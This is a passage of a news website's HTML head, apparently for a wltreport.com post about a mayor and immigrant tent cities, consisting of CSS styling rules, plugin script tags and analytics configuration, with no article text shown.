background-color: #17b02f; }.bb-badge.post_tag-18558 .circle { background-color: #17b02f; }.bb-badge.post_tag-18559 .circle { background-color: #17b02f; }.bb-badge.post_tag-18560 .circle { background-color: #17b02f; }.bb-badge.post_tag-18561 .circle { background-color: #17b02f; }.bb-badge.post_tag-18562 .circle { background-color: #17b02f; }.bb-badge.post_tag-18565 .circle { background-color: #17b02f; }.bb-badge.post_tag-18566 .circle { background-color: #17b02f; }.bb-badge.post_tag-18568 .circle { background-color: #17b02f; }.bb-badge.post_tag-18569 .circle { background-color: #17b02f; }.bb-badge.post_tag-18573 .circle { background-color: #17b02f; }.bb-badge.post_tag-18574 .circle { background-color: #17b02f; }.bb-badge.post_tag-18575 .circle { background-color: #17b02f; }.bb-badge.post_tag-18576 .circle { background-color: #17b02f; }.bb-badge.post_tag-18577 .circle { background-color: #17b02f; }.bb-badge.post_tag-18579 .circle { background-color: #17b02f; }.bb-badge.post_tag-18580 .circle { background-color: #17b02f; }.bb-badge.post_tag-18581 .circle { background-color: #17b02f; }.bb-badge.post_tag-18583 .circle { background-color: #17b02f; }.bb-badge.post_tag-18584 .circle { background-color: #17b02f; }.bb-badge.post_tag-18585 .circle { background-color: #17b02f; }.bb-badge.post_tag-18587 .circle { background-color: #17b02f; }.bb-badge.post_tag-18590 .circle { background-color: #17b02f; }.bb-badge.post_tag-18591 .circle { background-color: #17b02f; }.bb-badge.post_tag-18592 .circle { background-color: #17b02f; }.bb-badge.post_tag-18596 .circle { background-color: #17b02f; }.bb-badge.post_tag-18597 .circle { background-color: #17b02f; }.bb-badge.post_tag-18601 .circle { background-color: #17b02f; }.bb-badge.post_tag-18602 .circle { background-color: #17b02f; }.bb-badge.post_tag-18603 .circle { background-color: #17b02f; }.bb-badge.post_tag-18604 .circle { background-color: #17b02f; }.bb-badge.post_tag-18605 .circle { background-color: #17b02f; }.bb-badge.post_tag-18606 .circle { background-color: #17b02f; }.bb-badge.post_tag-18607 .circle { background-color: #17b02f; }.bb-badge.post_tag-18610 .circle { background-color: #17b02f; }.bb-badge.post_tag-18611 .circle { background-color: #17b02f; }.bb-badge.post_tag-18612 .circle { background-color: #17b02f; }.bb-badge.post_tag-18616 .circle { background-color: #17b02f; }.bb-badge.post_tag-18620 .circle { background-color: #17b02f; }.bb-badge.post_tag-18621 .circle { background-color: #17b02f; }.bb-badge.post_tag-18622 .circle { background-color: #17b02f; }.bb-badge.post_tag-18623 .circle { background-color: #17b02f; }.bb-badge.post_tag-18624 .circle { background-color: #17b02f; }.bb-badge.post_tag-18625 .circle { background-color: #17b02f; }.bb-badge.post_tag-18630 .circle { background-color: #17b02f; }.bb-badge.post_tag-18631 .circle { background-color: #17b02f; }.bb-badge.post_tag-18632 .circle { background-color: #17b02f; }.bb-badge.post_tag-18633 .circle { background-color: #17b02f; }.bb-badge.post_tag-18634 .circle { background-color: #17b02f; }.bb-badge.post_tag-18636 .circle { background-color: #17b02f; }.bb-badge.post_tag-18637 .circle { background-color: #17b02f; }.bb-badge.post_tag-18640 .circle { background-color: #17b02f; }.bb-badge.post_tag-18645 .circle { background-color: #17b02f; }.bb-badge.post_tag-18646 .circle { background-color: #17b02f; }.bb-badge.post_tag-18655 .circle { background-color: #17b02f; }.bb-badge.post_tag-18656 .circle { background-color: #17b02f; }.bb-badge.post_tag-18658 .circle { background-color: #17b02f; }.bb-badge.post_tag-18659 .circle { background-color: #17b02f; }.bb-badge.post_tag-18660 .circle { background-color: #17b02f; }.bb-badge.post_tag-18661 .circle { background-color: #17b02f; }.bb-badge.post_tag-18667 .circle { background-color: #17b02f; }.bb-badge.post_tag-18668 .circle { background-color: #17b02f; }.bb-badge.post_tag-18669 .circle { background-color: #17b02f; }.bb-badge.post_tag-18670 .circle { background-color: #17b02f; }.bb-badge.post_tag-18671 .circle { background-color: #17b02f; }.bb-badge.post_tag-18675 .circle { background-color: #17b02f; }.bb-badge.post_tag-18676 .circle { background-color: #17b02f; }.bb-badge.post_tag-18677 .circle { background-color: #17b02f; }.bb-badge.post_tag-18680 .circle { background-color: #17b02f; }.bb-badge.post_tag-18684 .circle { background-color: #17b02f; }.bb-badge.post_tag-18685 .circle { background-color: #17b02f; }.bb-badge.post_tag-18686 .circle { background-color: #17b02f; }.bb-badge.post_tag-18687 .circle { background-color: #17b02f; }.bb-badge.post_tag-18691 .circle { background-color: #17b02f; }.bb-badge.post_tag-18696 .circle { background-color: #17b02f; }.bb-badge.post_tag-18697 .circle { background-color: #17b02f; }.bb-badge.post_tag-18698 .circle { background-color: #17b02f; }.bb-badge.post_tag-18699 .circle { background-color: #17b02f; }.bb-badge.post_tag-18700 .circle { background-color: #17b02f; }.bb-badge.post_tag-18701 .circle { background-color: #17b02f; }.bb-badge.post_tag-18703 .circle { background-color: #17b02f; }.bb-badge.post_tag-18705 .circle { background-color: #17b02f; }.bb-badge.post_tag-18706 .circle { background-color: #17b02f; }.bb-badge.post_tag-18707 .circle { background-color: #17b02f; }.bb-badge.post_tag-18708 .circle { background-color: #17b02f; }.bb-badge.post_tag-18709 .circle { background-color: #17b02f; }.bb-badge.post_tag-18718 .circle { background-color: #17b02f; }.bb-badge.post_tag-18719 .circle { background-color: #17b02f; }.bb-badge.post_tag-18724 .circle { background-color: #17b02f; }.bb-badge.post_tag-18725 .circle { background-color: #17b02f; }.bb-badge.post_tag-18726 .circle { background-color: #17b02f; }.bb-badge.post_tag-18729 .circle { background-color: #17b02f; }.bb-badge.post_tag-18731 .circle { background-color: #17b02f; }.bb-badge.post_tag-18733 .circle { background-color: #17b02f; }.bb-badge.post_tag-18734 .circle { background-color: #17b02f; }.bb-badge.post_tag-18735 .circle { background-color: #17b02f; }.bb-badge.post_tag-18736 .circle { background-color: #17b02f; }.bb-badge.post_tag-18737 .circle { background-color: #17b02f; }.bb-badge.post_tag-18741 .circle { background-color: #17b02f; }.bb-badge.post_tag-18742 .circle { background-color: #17b02f; }.bb-badge.post_tag-18743 .circle { background-color: #17b02f; }.bb-badge.post_tag-18744 .circle { background-color: #17b02f; }.bb-badge.post_tag-18746 .circle { background-color: #17b02f; }.bb-badge.post_tag-18747 .circle { background-color: #17b02f; }.bb-badge.post_tag-18748 .circle { background-color: #17b02f; }.bb-badge.post_tag-18749 .circle { background-color: #17b02f; }.bb-badge.post_tag-18750 .circle { background-color: #17b02f; }.bb-badge.post_tag-18752 .circle { background-color: #17b02f; }.bb-badge.post_tag-18754 .circle { background-color: #17b02f; }.bb-badge.post_tag-18755 .circle { background-color: #17b02f; }.bb-badge.post_tag-18756 .circle { background-color: #17b02f; }.bb-badge.post_tag-18757 .circle { background-color: #17b02f; }.bb-badge.post_tag-18759 .circle { background-color: #17b02f; }.bb-badge.post_tag-18765 .circle { background-color: #17b02f; }.bb-badge.post_tag-18766 .circle { background-color: #17b02f; }.bb-badge.post_tag-18767 .circle { background-color: #17b02f; }.bb-badge.post_tag-18768 .circle { background-color: #17b02f; }.bb-badge.post_tag-18769 .circle { background-color: #17b02f; }.bb-badge.post_tag-18771 .circle { background-color: #17b02f; }.bb-badge.post_tag-18772 .circle { background-color: #17b02f; }.bb-badge.post_tag-18773 .circle { background-color: #17b02f; }.bb-badge.post_tag-18774 .circle { background-color: #17b02f; }.bb-badge.post_tag-18775 .circle { background-color: #17b02f; }.bb-badge.post_tag-18776 .circle { background-color: #17b02f; }.bb-badge.post_tag-18777 .circle { background-color: #17b02f; }.bb-badge.post_tag-18778 .circle { background-color: #17b02f; }.bb-badge.post_tag-18779 .circle { background-color: #17b02f; }.bb-badge.post_tag-18780 .circle { background-color: #17b02f; }.bb-badge.post_tag-18781 .circle { background-color: #17b02f; }.bb-badge.post_tag-18782 .circle { background-color: #17b02f; }.bb-badge.post_tag-18783 .circle { background-color: #17b02f; }.bb-badge.post_tag-18784 .circle { background-color: #17b02f; }.bb-badge.post_tag-18785 .circle { background-color: #17b02f; }.bb-badge.post_tag-18789 .circle { background-color: #17b02f; }.bb-badge.post_tag-18790 .circle { background-color: #17b02f; }.bb-badge.post_tag-18798 .circle { background-color: #17b02f; }.bb-badge.post_tag-18799 .circle { background-color: #17b02f; }.bb-badge.post_tag-18800 .circle { background-color: #17b02f; }.bb-badge.post_tag-18801 .circle { background-color: #17b02f; }.bb-badge.post_tag-18802 .circle { background-color: #17b02f; }.bb-badge.post_tag-18803 .circle { background-color: #17b02f; }.bb-badge.post_tag-18804 .circle { background-color: #17b02f; }.bb-badge.post_tag-18805 .circle { background-color: #17b02f; }.bb-badge.post_tag-18806 .circle { background-color: #17b02f; }.bb-badge.post_tag-18807 .circle { background-color: #17b02f; }.bb-badge.post_tag-18808 .circle { background-color: #17b02f; }.bb-badge.post_tag-18810 .circle { background-color: #17b02f; }.bb-badge.post_tag-18811 .circle { background-color: #17b02f; }.bb-badge.post_tag-18812 .circle { background-color: #17b02f; }.bb-badge.post_tag-18813 .circle { background-color: #17b02f; }.bb-badge.post_tag-18814 .circle { background-color: #17b02f; }.bb-badge.post_tag-18815 .circle { background-color: #17b02f; }.bb-badge.post_tag-18819 .circle { background-color: #17b02f; }.bb-badge.post_tag-18820 .circle { background-color: #17b02f; }.bb-badge.post_tag-18821 .circle { background-color: #17b02f; }.bb-badge.post_tag-18822 .circle { background-color: #17b02f; }.bb-badge.post_tag-18823 .circle { background-color: #17b02f; }.bb-badge.post_tag-18827 .circle { background-color: #17b02f; }.bb-badge.post_tag-18828 .circle { background-color: #17b02f; }.bb-badge.post_tag-18829 .circle { background-color: #17b02f; }.bb-badge.post_tag-18836 .circle { background-color: #17b02f; }.bb-badge.post_tag-18837 .circle { background-color: #17b02f; }.bb-badge.post_tag-18838 .circle { background-color: #17b02f; }.bb-badge.post_tag-18839 .circle { background-color: #17b02f; }.bb-badge.post_tag-18841 .circle { background-color: #17b02f; }.bb-badge.post_tag-18842 .circle { background-color: #17b02f; }.bb-badge.post_tag-18845 .circle { background-color: #17b02f; }.bb-badge.post_tag-18846 .circle { background-color: #17b02f; }.bb-badge.post_tag-18847 .circle { background-color: #17b02f; }.bb-badge.post_tag-18848 .circle { background-color: #17b02f; }.bb-badge.post_tag-18849 .circle { background-color: #17b02f; }.bb-badge.post_tag-18850 .circle { background-color: #17b02f; }.bb-badge.post_tag-18851 .circle { background-color: #17b02f; }.bb-badge.post_tag-18852 .circle { background-color: #17b02f; }.bb-badge.post_tag-18862 .circle { background-color: #17b02f; }.bb-badge.post_tag-18863 .circle { background-color: #17b02f; }.bb-badge.post_tag-18866 .circle { background-color: #17b02f; }.bb-badge.post_tag-18867 .circle { background-color: #17b02f; }.bb-badge.post_tag-18868 .circle { background-color: #17b02f; }.bb-badge.post_tag-18869 .circle { background-color: #17b02f; }.bb-badge.post_tag-18870 .circle { background-color: #17b02f; }.bb-badge.post_tag-18871 .circle { background-color: #17b02f; }.bb-badge.post_tag-18872 .circle { background-color: #17b02f; }.bb-badge.post_tag-18874 .circle { background-color: #17b02f; }.bb-badge.post_tag-18875 .circle { background-color: #17b02f; }.bb-badge.post_tag-18876 .circle { background-color: #17b02f; }.bb-badge.post_tag-18877 .circle { background-color: #17b02f; }.bb-badge.post_tag-18880 .circle { background-color: #17b02f; }.bb-badge.post_tag-18881 .circle { background-color: #17b02f; }.bb-badge.post_tag-18883 .circle { background-color: #17b02f; }.bb-badge.post_tag-18884 .circle { background-color: #17b02f; }.bb-badge.post_tag-18885 .circle { background-color: #17b02f; }.bb-badge.post_tag-18886 .circle { background-color: #17b02f; }.bb-badge.post_tag-18887 .circle { background-color: #17b02f; }.bb-badge.post_tag-18888 .circle { background-color: #17b02f; }.bb-badge.post_tag-18889 .circle { background-color: #17b02f; }.bb-badge.post_tag-18892 .circle { background-color: #17b02f; }.bb-badge.post_tag-18893 .circle { background-color: #17b02f; }.bb-badge.post_tag-18894 .circle { background-color: #17b02f; }.bb-badge.post_tag-18895 .circle { background-color: #17b02f; }.bb-badge.post_tag-18897 .circle { background-color: #17b02f; }.bb-badge.post_tag-18899 .circle { background-color: #17b02f; }.bb-badge.post_tag-18900 .circle { background-color: #17b02f; }.bb-badge.post_tag-18901 .circle { background-color: #17b02f; }.bb-badge.post_tag-18902 .circle { background-color: #17b02f; }.bb-badge.post_tag-18903 .circle { background-color: #17b02f; }.bb-badge.post_tag-18904 .circle { background-color: #17b02f; }.bb-badge.post_tag-18905 .circle { background-color: #17b02f; }.bb-badge.post_tag-18906 .circle { background-color: #17b02f; }.bb-badge.post_tag-18907 .circle { background-color: #17b02f; }.bb-badge.post_tag-18908 .circle { background-color: #17b02f; }.bb-badge.post_tag-18909 .circle { background-color: #17b02f; }.bb-badge.post_tag-18910 .circle { background-color: #17b02f; }.bb-badge.post_tag-18911 .circle { background-color: #17b02f; }.bb-badge.post_tag-18912 .circle { background-color: #17b02f; }.bb-badge.post_tag-18918 .circle { background-color: #17b02f; }.bb-badge.post_tag-18919 .circle { background-color: #17b02f; }.bb-badge.post_tag-18920 .circle { background-color: #17b02f; }.bb-badge.post_tag-18921 .circle { background-color: #17b02f; }.bb-badge.post_tag-18922 .circle { background-color: #17b02f; }.bb-badge.post_tag-18923 .circle { background-color: #17b02f; }.bb-badge.post_tag-18924 .circle { background-color: #17b02f; }.bb-badge.post_tag-18925 .circle { background-color: #17b02f; }.bb-badge.post_tag-18926 .circle { background-color: #17b02f; }.bb-badge.post_tag-18927 .circle { background-color: #17b02f; }.bb-badge.post_tag-18928 .circle { background-color: #17b02f; }.bb-badge.post_tag-18929 .circle { background-color: #17b02f; }.bb-badge.post_tag-18930 .circle { background-color: #17b02f; }.bb-badge.post_tag-18931 .circle { background-color: #17b02f; }.bb-badge.post_tag-18932 .circle { background-color: #17b02f; }.bb-badge.post_tag-18933 .circle { background-color: #17b02f; }.bb-badge.post_tag-18934 .circle { background-color: #17b02f; }.bb-badge.post_tag-18935 .circle { background-color: #17b02f; }.bb-badge.post_tag-18936 .circle { background-color: #17b02f; }.bb-badge.post_tag-18937 .circle { background-color: #17b02f; }.bb-badge.post_tag-18940 .circle { background-color: #17b02f; }.bb-badge.post_tag-18943 .circle { background-color: #17b02f; }.bb-badge.post_tag-18944 .circle { background-color: #17b02f; }.bb-badge.post_tag-18945 .circle { background-color: #17b02f; }.bb-badge.post_tag-18946 .circle { background-color: #17b02f; }.bb-badge.post_tag-18947 .circle { background-color: #17b02f; }.bb-badge.post_tag-18948 .circle { background-color: #17b02f; }.bb-badge.post_tag-18949 .circle { background-color: #17b02f; }.bb-badge.post_tag-18950 .circle { background-color: #17b02f; }.bb-badge.post_tag-18951 .circle { background-color: #17b02f; }.bb-badge.post_tag-18953 .circle { background-color: #17b02f; }.bb-badge.post_tag-18954 .circle { background-color: #17b02f; }.bb-badge.post_tag-18955 .circle { background-color: #17b02f; }.bb-badge.post_tag-18956 .circle { background-color: #17b02f; }.bb-badge.post_tag-18959 .circle { background-color: #17b02f; }.bb-badge.post_tag-18960 .circle { background-color: #17b02f; }.bb-badge.post_tag-18961 .circle { background-color: #17b02f; }.bb-badge.post_tag-18962 .circle { background-color: #17b02f; }.bb-badge.post_tag-18963 .circle { background-color: #17b02f; }.bb-badge.post_tag-18964 .circle { background-color: #17b02f; }.bb-badge.post_tag-18965 .circle { background-color: #17b02f; }.bb-badge.post_tag-18966 .circle { background-color: #17b02f; }.bb-badge.post_tag-18967 .circle { background-color: #17b02f; }.bb-badge.post_tag-18968 .circle { background-color: #17b02f; }.bb-badge.post_tag-18969 .circle { background-color: #17b02f; }.bb-badge.post_tag-18970 .circle { background-color: #17b02f; }.bb-badge.post_tag-18974 .circle { background-color: #17b02f; }.bb-badge.post_tag-18976 .circle { background-color: #17b02f; }.bb-badge.post_tag-18977 .circle { background-color: #17b02f; }.bb-badge.post_tag-18984 .circle { background-color: #17b02f; }.bb-badge.post_tag-18985 .circle { background-color: #17b02f; }.bb-badge.post_tag-18986 .circle { background-color: #17b02f; }.bb-badge.post_tag-18987 .circle { background-color: #17b02f; }.bb-badge.post_tag-18988 .circle { background-color: #17b02f; }.bb-badge.post_tag-18989 .circle { background-color: #17b02f; }.bb-badge.post_tag-18990 .circle { background-color: #17b02f; }.bb-badge.post_tag-18991 .circle { background-color: #17b02f; }.bb-badge.post_tag-18992 .circle { background-color: #17b02f; }.bb-badge.post_tag-18993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18994 .circle { background-color: #17b02f; }.bb-badge.post_tag-18995 .circle { background-color: #17b02f; }.bb-badge.post_tag-18996 .circle { background-color: #17b02f; }.bb-badge.post_tag-18997 .circle { background-color: #17b02f; }.bb-badge.post_tag-18998 .circle { background-color: #17b02f; }.bb-badge.post_tag-19000 .circle { background-color: #17b02f; }.bb-badge.post_tag-19001 .circle { background-color: #17b02f; }.bb-badge.post_tag-19002 .circle { background-color: #17b02f; }.bb-badge.post_tag-19004 .circle { background-color: #17b02f; }.bb-badge.post_tag-19008 .circle { background-color: #17b02f; }.bb-badge.post_tag-19010 .circle { background-color: #17b02f; }.bb-badge.post_tag-19011 .circle { background-color: #17b02f; }.bb-badge.post_tag-19012 .circle { background-color: #17b02f; }.bb-badge.post_tag-19013 .circle { background-color: #17b02f; }.bb-badge.post_tag-19014 .circle { background-color: #17b02f; }.bb-badge.post_tag-19017 .circle { background-color: #17b02f; }.bb-badge.post_tag-19021 .circle { background-color: #17b02f; }.bb-badge.post_tag-19022 .circle { background-color: #17b02f; }.bb-badge.post_tag-19023 .circle { background-color: #17b02f; }.bb-badge.post_tag-19024 .circle { background-color: #17b02f; }.bb-badge.post_tag-19026 .circle { background-color: #17b02f; }.bb-badge.post_tag-19029 .circle { background-color: #17b02f; }.bb-badge.post_tag-19030 .circle { background-color: #17b02f; }.bb-badge.post_tag-19031 .circle { background-color: #17b02f; }.bb-badge.post_tag-19032 .circle { background-color: #17b02f; }.bb-badge.post_tag-19033 .circle { background-color: #17b02f; }.bb-badge.post_tag-19035 .circle { background-color: #17b02f; }.bb-badge.post_tag-19036 .circle { background-color: #17b02f; }.bb-badge.post_tag-19037 .circle { background-color: #17b02f; }.bb-badge.post_tag-19040 .circle { background-color: #17b02f; }.bb-badge.post_tag-19041 .circle { background-color: #17b02f; }.bb-badge.post_tag-19042 .circle { background-color: #17b02f; }.bb-badge.post_tag-19043 .circle { background-color: #17b02f; }.bb-badge.post_tag-19045 .circle { background-color: #17b02f; }.bb-badge.post_tag-19046 .circle { background-color: #17b02f; }.bb-badge.post_tag-19047 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://wltreport.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057' type='text/css' media='all' />
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wltreport.com","hash_tracking":"false","v4_id":"G-LC8F8P9QHG"};/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":1,"sampling_rate":47,"ajax_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts","ID":342807,"token":"31b54a3bc5","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'c6267789-af58-4d62-a8d0-e55594f3d0ba'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wltreport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wltreport.com/wp-json/wp/v2/posts/342807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wltreport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wltreport.com/?p=342807' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","essb3_nonce":"ae8d48b35f","essb3_plugin_url":"https:\/\/wltreport.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/wltreport.com\/","post_id":"342807","aftershare_networks":"","internal_stats":true};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
<meta name="msapplication-TileImage" content="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
		<style type="text/css" id="wp-custom-css">
			html { scroll-behavior: smooth; }
.header-desktop .bb-sticky.bb-sticky-nav {min-height:76px;}
.bb-header.header-desktop .bottom-header
{
	background: url(/wp-content/uploads/2023/03/wltreport-letter-menu-background.png) top left repeat #de2426;
	background-size: 83%;
	background-position-y: 4px;
	background-position-x: 400px;
}

.bottom-header .container
{
	background: #E73B31;
	box-shadow: rgb(231 59 49 / 90%) -5px 0, rgb(231 59 49 / 80%) -10px 0, rgb(231 59 49 / 70%) -15px 0, rgb(231 59 49 / 60%) -20px 0, rgb(231 59 49 / 50%) -25px 0, rgb(231 59 49 / 40%) -30px 0, rgb(231 59 49 / 30%) -35px 0, rgb(231 59 49 / 20%) -40px 0, rgb(231 59 49 / 10%) -45px 0, rgb(231 59 49 / 5%) -50px 0, rgb(231 59 49 / 90%) 5px 0, rgb(231 59 49 / 80%) 10px 0, rgb(231 59 49 / 70%) 15px 0, rgb(231 59 49 / 60%) 20px 0, rgb(231 59 49 / 50%) 25px 0, rgb(231 59 49 / 40%) 30px 0, rgb(231 59 49 / 30%) 35px 0, rgb(231 59 49 / 20%) 40px 0, rgb(231 59 49 / 10%) 45px 0, rgb(231 59 49 / 5%) 50px 0;
	padding-top: 5px;
}

.h1, .h2, .h3, h1, h2, h3
{
	margin-top: 1.9rem;
	margin-bottom: 1.3rem;
}

.dotted-widget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bb-post-meta.size-lg .post-meta-item .bb-icon
{
	font-size: 18px;
	margin: 0;
}

.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt
{
	vertical-align: middle;
	font-size: 16px;
	color: #1f1f1f;
}

.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}

.bb-post-collection .post-items .post-item .post-author-meta { padding-top: 0px; }

.bb-media-placeholder
{
	box-shadow: 0 0 1px 0px #000;
	border-radius: 2px!important;
}

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img { transition: transform .8s; }

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -15px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 0 !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration: underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration: underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

blockquote .inline-poll
{
